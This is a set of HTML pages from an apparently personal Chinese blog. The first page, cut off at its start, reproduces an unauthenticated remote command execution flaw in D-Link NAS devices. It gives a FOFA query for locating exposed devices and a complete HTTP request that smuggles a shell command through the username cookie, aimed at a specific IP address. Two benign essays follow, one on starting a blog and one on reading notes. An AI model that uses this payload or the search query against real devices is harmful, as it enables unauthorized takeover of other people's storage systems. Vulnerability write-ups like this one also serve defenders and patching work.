        <button class="theme-btn" id="theme-toggle" type="button" aria-label="切换主题" aria-pressed="false">
          <svg data-icon="sun" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" aria-hidden="true" hidden>
            <circle cx="12" cy="12" r="4"/>
            <path d="M12 2v2M12 20v2M4.9 4.9l1.4 1.4M17.7 17.7l1.4 1.4M2 12h2M20 12h2M4.9 19.1l1.4-1.4M17.7 6.3l1.4-1.4"/>
          </svg>
          <svg data-icon="moon" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" aria-hidden="true">
            <path d="M21 14.5A8.5 8.5 0 0 1 9.5 3 7 7 0 1 0 21 14.5z"/>
          </svg>
        </button>
      </nav>
    </div>
  </header>
  <main>
    <div class="article-layout">
      <article>
        <header class="article-header">
          <p class="eyebrow">Note · 漏洞复现</p>
          <h1 class="article-title">D-Link NAS设备 sc_mgr.cgi 未授权RCE漏洞</h1>
          <div class="article-meta">
            <time datetime="2026-09-14">2026-09-14</time>
            <span class="meta-mono">约 1 分钟</span>
            <span class="tag">漏洞复现</span>
          </div>
        </header>
        <div class="prose">
          <h2 id="d-link-nas设备-sc-mgr-cgi-未授权rce漏洞">D-Link NAS设备 sc_mgr.cgi 未授权RCE漏洞</h2>
          <h2 id="漏洞描述">漏洞描述</h2>
          <p>D-Link NAS设备 /cgi-bin/sc_mgr.cgi?cmd=SC_Get_Info 接口存在远程命令执行漏洞，未经身份验证的远程攻击者可利用此漏洞执行任意系统命令，写入后门文件，获取服务器权限。</p>
          <h2 id="影响版本">影响版本</h2>
          <p>D-Link NAS设备</p>
          <h2 id="漏洞状态"><strong>漏洞状态</strong></h2>
          <p>| 漏洞细节 | 漏洞POC | 漏洞EXP | 在野利用 | |------|-------|-------|------| | 是 | 已公开 | 已公开 | 已知 |</p>
          <h2 id="风险等级">风险等级</h2>
          <p>| 维度 | 评价 | |----|----| | 威胁等级 | 高危 | | 影响面 | 广 | | 攻击者价值 | 高 | | 利用难度 | 低 |</p>
          <h2 id="漏洞复现">漏洞复现</h2>
          <p>FOFA：body="/cgi-bin/login_mgr.cgi"  &amp;&amp;  body="cmd=cgi_get_ssl_info"</p>
          <p>POC/EXP：</p>
          <p>GET /cgi-bin/sc_mgr.cgi?cmd=SC_Get_Info HTTP/1.1 Host: 81.98.246.72 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:132.0) Gecko/20100101 Firefox/132.0 Accept: <em>/</em> Accept-Encoding: gzip, deflate Connection: close Cookie: username=mopfdfsewo'&amp; ifconfig &amp; echo 'mopfdfsewo;</p>
          <p><img src="/assets/uploads/d-link-nas设备-sc_mgr-cgi-未授权rce漏洞/image-20241119211127581.png" alt="image-20241119211127581"></p>
          <p>影响独立ip资产4w+</p>
          <p><img src="/assets/uploads/d-link-nas设备-sc_mgr-cgi-未授权rce漏洞/image-20241119211252800.png" alt="image-20241119211252800"></p>
          <h2 id="漏洞修复">漏洞修复</h2>
          <p>应用补丁和更新： 用户应下载并安装 D-Link 提供的任何固件更新。</p>
          <p>限制网络访问： 作为临时措施，对 NAS 管理界面的网络访问应仅限于受信任的 IP 地址。</p>
          <p>监控固件更新： 受影响的设备用户应密切关注 D-Link 即将提供的任何安全补丁。</p>
        </div>
        <footer class="article-footer">
          <a class="btn btn-ghost" href="../posts.html">返回目录</a>
        </footer>
      </article>

      <aside class="toc" aria-label="本页目录">
        <p class="toc-title">On this page</p>
        <ul class="toc-list">
          <li><a href="#风险等级">风险等级</a></li>
        </ul>
      </aside>
    </div>
  </main>
  <footer class="site-footer">
    <div class="footer-inner">
      <p>© 2026 杰杰的博客 · 用静态页认真写字</p>
      <div class="footer-links">
        <a href="../posts.html">文章</a>
        <a href="../about.html">关于</a>
      </div>
    </div>
  </footer>
</body>
</html>
</file>


<file: posts/hello-world.html>
<!DOCTYPE html>
<html lang="zh-CN">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta name="description" content="你好，世界：为什么还要写博客——杰杰的博客开篇。">
  <meta name="color-scheme" content="light dark">
  <meta http-equiv="Content-Security-Policy" content="default-src 'self'; script-src 'self'; style-src 'self'; img-src 'self' data:; font-src 'self'; connect-src 'self'; base-uri 'self'; form-action 'self'; frame-ancestors 'none'; object-src 'none'">
  <meta name="referrer" content="strict-origin-when-cross-origin">
  <title>你好，世界：为什么还要写博客 · 杰杰的博客</title>
  <link rel="icon" href="../assets/favicon.svg" type="image/svg+xml">
  <link rel="stylesheet" href="../assets/css/style.css">
  <script src="../assets/js/main.js" defer></script>
</head>
<body>
  <div class="progress" id="progress" aria-hidden="true"></div>

  <header class="site-header" id="site-header">
    <div class="header-inner">
      <a class="brand" href="../index.html">
        <svg class="brand-seal" viewBox="0 0 64 64" aria-hidden="true">
          <rect width="64" height="64" rx="12" fill="#C4512B"/>
          <rect x="5" y="5" width="54" height="54" rx="8" fill="none" stroke="#F3EFE6" stroke-width="2.5" opacity="0.9"/>
          <text x="32" y="41" text-anchor="middle" font-family="Georgia, serif" font-size="26" font-weight="700" fill="#F3EFE6">杰</text>
        </svg>
        <span class="brand-text">
          <span class="brand-name">杰杰的博客</span>
          <span class="brand-tag">Personal Notes</span>
        </span>
      </a>

      <button class="nav-toggle" id="nav-toggle" type="button" aria-controls="site-nav" aria-expanded="false" aria-label="打开导航菜单">
        <span></span><span></span><span></span>
      </button>

      <nav class="nav" id="site-nav" aria-label="主导航">
        <a class="nav-link" href="../index.html">首页</a>
        <a class="nav-link" href="../posts.html">文章</a>
        <a class="nav-link" href="../about.html">关于</a>
        <button class="theme-btn" id="theme-toggle" type="button" aria-label="切换主题" aria-pressed="false">
          <svg data-icon="sun" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" aria-hidden="true" hidden>
            <circle cx="12" cy="12" r="4"/>
            <path d="M12 2v2M12 20v2M4.9 4.9l1.4 1.4M17.7 17.7l1.4 1.4M2 12h2M20 12h2M4.9 19.1l1.4-1.4M17.7 6.3l1.4-1.4"/>
          </svg>
          <svg data-icon="moon" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" aria-hidden="true">
            <path d="M21 14.5A8.5 8.5 0 0 1 9.5 3 7 7 0 1 0 21 14.5z"/>
          </svg>
        </button>
      </nav>
    </div>
  </header>

  <main>
    <div class="article-layout">
      <article>
        <header class="article-header">
          <p class="eyebrow">Essay · 随笔</p>
          <h1 class="article-title">你好，世界：为什么还要写博客</h1>
          <div class="article-meta">
            <time datetime="2026-01-12">2026-01-12</time>
            <span class="meta-mono">约 5 分钟</span>
            <span class="tag">随笔</span>
          </div>
        </header>

        <div class="prose">
          <p>又开了一次「Hello World」。不是第一次，但这次想认真一点：域名是自己的，页面是自己排的，语气也尽量是自己的。</p>

          <h2 id="why">为什么还写</h2>
          <p>信息流把一切切得很碎。点赞、转发、稍后再看——动作很多，沉淀很少。博客不同：它要求你把话说完整，把来龙去脉交代清楚，并且接受三个月后自己回头检视。</p>
          <p>我把它当成一块<strong>可检索的记忆外接硬盘</strong>。踩过的坑、读到的方法、临时想通的道理，都值得有一个固定地址。</p>

          <h2 id="name">关于命名</h2>
          <p>「杰杰的博客」直白到几乎没有解释成本。它不装成媒体，也不假装是实验室，就是一个人在互联网上的客厅。访客点进来，知道该期待什么：几篇可读完的长文，而不是每日推送。</p>

          <h2 id="tone">想保持的气质</h2>
          <ul>
            <li><strong>克制</strong>：装饰服务于阅读，不为酷而酷。</li>
            <li><strong>可部署</strong>：静态文件，拷到服务器就能跑。</li>
            <li><strong>可安全</strong>：默认最小权限、最小依赖、最小攻击面。</li>
          </ul>
          <blockquote>
            <p>好的个人站点像一本被翻旧的笔记：封面朴素，页边有批注，合上时你记得住内容。</p>
          </blockquote>

          <h2 id="next">接下来写什么</h2>
          <p>技术侧会先补完静态站上线的安全清单；阅读侧会记录「把书读薄」的实操笔记。频率不固定，但每篇都会尽量把一件事说透。</p>
          <p>如果你也想开始写：不必等完美的工具链。先发一篇不满意的，比永远停在草稿箱有用。</p>
        </div>

        <footer class="article-footer">
          <a class="btn btn-ghost" href="../posts.html">← 返回目录</a>
          <a class="btn btn-primary" href="static-blog-security.html">下一篇</a>
        </footer>
      </article>

      <aside class="toc" aria-label="本页目录">
        <p class="toc-title">On this page</p>
        <ul class="toc-list">
          <li><a href="#why">为什么还写</a></li>
          <li><a href="#name">关于命名</a></li>
          <li><a href="#tone">想保持的气质</a></li>
          <li><a href="#next">接下来写什么</a></li>
        </ul>
      </aside>
    </div>
  </main>

  <footer class="site-footer">
    <div class="footer-inner">
      <p>© 2026 杰杰的博客 · 用静态页认真写字</p>
      <div class="footer-links">
        <a href="../posts.html">文章</a>
        <a href="../about.html">关于</a>
      </div>
    </div>
  </footer>
</body>
</html>
</file>


<file: posts/reading-notes.html>
<!DOCTYPE html>
<html lang="zh-CN">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta name="description" content="读书笔记：把书读薄的三个动作——摘录、质疑、复述。">
  <meta name="color-scheme" content="light dark">
  <meta http-equiv="Content-Security-Policy" content="default-src 'self'; script-src 'self'; style-src 'self'; img-src 'self' data:; font-src 'self'; connect-src 'self'; base-uri 'self'; form-action 'self'; frame-ancestors 'none'; object-src 'none'">
  <meta name="referrer" content="strict-origin-when-cross-origin">
  <title>读书笔记：把书读薄的三个动作 · 杰杰的博客</title>
  <link rel="icon" href="../assets/favicon.svg" type="image/svg+xml">
  <link rel="stylesheet" href="../assets/css/style.css">
  <script src="../assets/js/main.js" defer></script>
</head>
<body>
  <div class="progress" id="progress" aria-hidden="true"></div>

  <header class="site-header" id="site-header">
    <div class="header-inner">
      <a class="brand" href="../index.html">
        <svg class="brand-seal" viewBox="0 0 64 64" aria-hidden="true">
          <rect width="64" height="64" rx="12" fill="#C4512B"/>
          <rect x="5" y="5" width="54" height="54" rx="8" fill="none" stroke="#F3EFE6" stroke-width="2.5" opacity="0.9"/>
          <text x="32" y="41" text-anchor="middle" font-family="Georgia, serif" font-size="26" font-weight="700" fill="#F3EFE6">杰</text>
        </svg>
        <span class="brand-text">
          <span class="brand-name">杰杰的博客</span>
          <span class="brand-tag">Personal Notes</span>
        </span>
      </a>

      <button class="nav-toggle" id="nav-toggle" type="button" aria-controls="site-nav" aria-expanded="false" aria-label="打开导航菜单">
        <span></span><span></span><span></span>
      </button>

      <nav class="nav" id="site-nav" aria-label="主导航">
        <a class="nav-link" href="../index.html">首页</a>
        <a class="nav-link" href="../posts.html">文章</a>
        <a class="nav-link" href="../about.html">关于</a>
        <button class="theme-btn" id="theme-toggle" type="button" aria-label="切换主题" aria-pressed="false">
          <svg data-icon="sun" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" aria-hidden="true" hidden>
            <circle cx="12" cy="12" r="4"/>
            <path d="M12 2v2M12 20v2M4.9 4.9l1.4 1.4M17.7 17.7l1.4 1.4M2 12h2M20 12h2M4.9 19.1l1.4-1.4M17.7 6.3l1.4-1.4"/>
          </svg>
          <svg data-icon="moon" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" aria-hidden="true">
            <path d="M21 14.5A8.5 8.5 0 0 1 9.5 3 7 7 0 1 0 21 14.5z"/>
          </svg>
        </button>
      </nav>
    </div>
  </header>

  <main>
    <div class="article-layout">
      <article>
        <header class="article-header">
          <p class="eyebrow">Reading · 读书</p>
          <h1 class="article-title">读书笔记：把书读薄的三个动作</h1>
          <div class="article-meta">
            <time datetime="2026-02-02">2026-02-02</time>
            <span class="meta-mono">约 6 分钟</span>
            <span class="tag">读书</span>
          </div>
        </header>

        <div class="prose">
          <p>「把书读厚」很容易：划线、贴签、抄金句，笔记软件里堆满高亮。难的是<strong>读薄</strong>——合上书，还能用自己的话把骨架讲清楚。我固定用三个动作。</p>

          <h2 id="extract">动作一：摘录——只留刀刃</h2>
          <p>摘录不是复制段落。每读完一章，强迫自己只选：</p>
          <ul>
            <li>一条改变我判断的结论；</li>
            <li>一个可迁移的方法；</li>
            <li>一处作者和我不一致的地方。</li>
          </ul>
          <p>超过三条，说明还没消化，回去重读。摘录旁边必须写清<strong>页码/章节</strong>，否则三个月后无法回溯。</p>

          <h2 id="question">动作二：质疑——写反驳</h2>
          <p>哪怕整体认同，也写一句「在什么条件下这不成立」。质疑迫使你看见论证的边界：样本、时代、隐含前提。写不出反驳，多半只是情绪上被说服。</p>
          <blockquote>
            <p>没有边界条件的知识，只是口号换了个更长的句子。</p>
          </blockquote>

          <h2 id="retell">动作三：复述——教给假想读者</h2>
          <p>用 200 字向「聪明的外行」讲清全书。讲不清的地方，就是理解的漏洞。我会把这段复述直接发成博客短文——公开写作是最好的质检。</p>

          <h2 id="habit">怎么落到日常</h2>
          <ol>
            <li>阅读中：电子笔记只记问题，不做长摘抄。</li>
            <li>章末：完成「一条结论 + 一条反驳」。</li>
            <li>全书后：写复述，放进博客或笔记库，并回链相关旧文。</li>
          </ol>
          <p>工具不重要：纸笔、纯文本、任何笔记软件都可以。关键是三个动作<strong>每次都做</strong>，且输出必须短。短，才逼你取舍；取舍，才是「薄」的来源。</p>

          <h2 id="try">可以马上试</h2>
          <p>找一本你「以为读过」的书，先别翻目录，写 200 字复述。写完再对照原文——差距会告诉你，该重读哪几页。</p>
        </div>

        <footer class="article-footer">
          <a class="btn btn-ghost" href="static-blog-security.html">上一篇</a>
          <a class="btn btn-primary" href="../posts.html">返回目录</a>
        </footer>
      </article>

      <aside class="toc" aria-label="本页目录">
        <p class="toc-title">On this page</p>
        <ul class="toc-list">
          <li><a href="#extract">动作一：摘录</a></li>
          <li><a href="#question">动作二：质疑</a></li>
          <li><a href="#retell">动作三：复述</a></li>
          <li><a href="#habit">怎么落到日常</a></li>
          <li><a href="#try">可以马上试</a></li>
        </ul>
      </aside>
    </div>
  </main>

  <footer class="site-footer">
    <div class="footer-inner">
      <p>© 2026 杰杰的博客 · 用静态页认真写字</p>
      <div class="footer-links">
        <a href="../posts.html">文章</a>
        <a href="../about.html">关于</a>
      </div>
    </div>
  </footer>
</body>
</html>
</file>
